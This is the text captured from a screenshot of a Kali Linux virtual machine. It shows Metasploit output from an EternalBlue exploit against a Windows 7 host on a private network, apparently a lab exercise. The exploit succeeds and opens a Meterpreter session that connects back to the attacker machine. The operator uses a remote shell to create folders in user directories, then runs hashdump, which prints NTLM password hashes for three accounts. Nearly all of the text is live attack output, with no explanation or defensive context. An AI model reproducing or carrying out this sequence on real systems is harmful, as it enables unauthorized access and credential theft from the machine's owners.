 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 7:18
root@kali: ~
File Actions Edit View Help
[*] 192.168.43.76:445 - Sending last fragment of exploit packet!
[*] 192.168.43.76:445 - Receiving response from exploit packet
[+] 192.168.43.76:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.43.76:445 - Sending egg to corrupted connection.
[*] 192.168.43.76:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.76
[*] Meterpreter session 1 opened (192.168.43.210:4444 → 192.168.43.76:49165 ) at 2022-10-26 07:15:59 -0400
[+] 192.168.43.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1416 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd users
cd users
C:\Users>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\Users>mkdir max punsara
mkdir max punsara
C:\Users>cd viraj
cd viraj
C:\Users\viraj>mkdir nowty punsara
mkdir nowty punsara
C:\Users\viraj>cd Desktop
cd Desktop
C:\Users\viraj\Desktop>mkdir nowty_punsra
mkdir nowty_punsra
C:\Users\viraj\Desktop>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e824:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
viraj:1000:aad3b435b51404eeaad3b435b51404ee:8d4cc1972bcee2f4932a9e7b9930b2c1:::
meterpreter >
Right Ctrl
Type here to search
29°C
ENG
INTL
04:48 PM
26/10/2022
4